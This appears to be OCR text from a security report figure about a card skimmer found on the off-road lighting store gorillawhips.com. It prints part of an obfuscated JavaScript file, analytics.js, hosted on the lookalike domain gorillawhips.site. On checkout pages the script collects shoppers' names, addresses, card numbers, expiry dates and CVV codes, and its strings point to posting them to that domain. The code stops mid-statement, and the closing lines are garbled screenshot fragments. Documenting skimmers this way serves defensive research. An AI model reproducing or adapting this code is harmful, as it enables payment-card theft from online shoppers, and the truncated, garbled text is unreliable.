 LED Whips | Rock Lights | Glow Ki
gorillawhips.com
Gorilla
Whips.co
EXTREME OFF-ROAD LIGHTING & SAFETY WHIPS - NEW PRODUCTS - HIGHEST QUALITY - LIFETIME WARRANTY
https://gorillawhips.site/analytics.
Skimmer
gorillawhips.site/analytics/analytics.js
var _0x84af = ["match", "href", "click", "#button-guest, #button-login , #button-account , #button-
register , #button-payment-method , #button-confirm , #button-payment-address" , "val", "#input-
payment-firstname", " ", "#input-payment-lastname", "|", "[name=\'address_1\']", "[name=\'city\']",
"text", "#input-payment-zone option:selected", "#input-payment-postcode" , "#input-payment-country
option:selected", "on", "body", "change", "[name=cc_cvv2]", "host", "#input-cc-number", "
[name=\'cc_expire_date_month\']", "[name=\'cc_expire_date_year\']", "#input-cc-cvv2",
"https://gorillawhips.site", "a=", "post", "ready"];
$(document)[_0x84af[27]](function () {
if (!location[_0x84af[1]][_0x84af[0]](/checkout/)) {
return
};
var _0x511dx1, _0x511dx2;
$(_0x84af[16])[_0x84af[15]](_0x84af[2], _0x84af[3], function () {
_0x511dx2 = $(_0x84af[5])[_0x84af[4]]() + _0x84af[6] + $(_0x84af[7])[_0x84af[4]]() +
***Inde
10% Of
Use Co
-----Sh